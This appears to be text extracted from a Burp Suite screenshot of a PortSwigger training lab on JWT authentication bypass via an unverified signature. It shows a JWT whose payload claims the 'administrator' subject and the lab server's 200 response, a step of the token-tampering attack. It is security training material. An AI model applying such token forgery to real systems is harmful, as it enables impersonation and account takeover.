 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIzMTNhZDViZS0wNzAwLTQ5MTQtYjRlMi1jNjVhOWFhYTdjOTMiLCJh ...
Serialized JWT
eyJraWQiOiIzMTNhZDViZS0wNzAwLTQ5MTQtYjRlMi1jNjVhOWFhYTdjOTMiLCJhbGciOiJSUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1MzUzMjUyMCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
GsoKx_ac8AZCO1hCdKP6Odcu-OUOnztJS6X4VNWCjA5dBnoezxdiRkg2pE2bROZsQTC7V-RWpJyp5YOB_T5524w1J-bkYj
fpV-VJ5ZqcpeXStYGXVisPpnUz6olLR1LL240cqNqJ-y4zN3hhc9fymMhU3eU7zOEQGYCs0QRdByDwjmBWuKeEmlHIMPGi
gAUPbL4LbimlG62LF7xFIBl-Gi66x-MIpyeehZXNKviRtNUFGZ4VnVD-VoNVUCvbw0uLtN0l77JCN_GZ9231_lvt79yEHU
BGzzdcYpezD8PtueCVBjkTd0glrsmLQ0iHhVxWHM9O3_COnLec5zTqdTzjzw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "313ad5be-0700-4914-b4e2-c65a9aaa7c93",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1753532520,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
1A CA 0A C7 F6 9C F0 06 42 3B 58 42 74 A3 FA
D7 2E F8 E5 0E 9F 3B 49 4B A5 F8 54 D5 82 8C
5D 06 7A 1E CF 17 62 46 48 36 A4 4D 9B 44 E6
41 30 BB 57 E4 56 A4 9C A9 E5 83 81 FD 3E 79
8C 35 27 E6 E4 62 37 E9 57 E5 49 E5 9A 9C A5
D2 B5 81 97 56 2B 0F A6 75 33 EA 89 4B 47 52
DB 8D 1C A8 DA 89 FB 2E 33 37 78 61 73 D7 F2
Information
• Expiration Time - Sat Jul 26 2025 17:52:00 GMT+5:30
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via unverified signature
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-unve
rified-signature'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
Search
0 highlights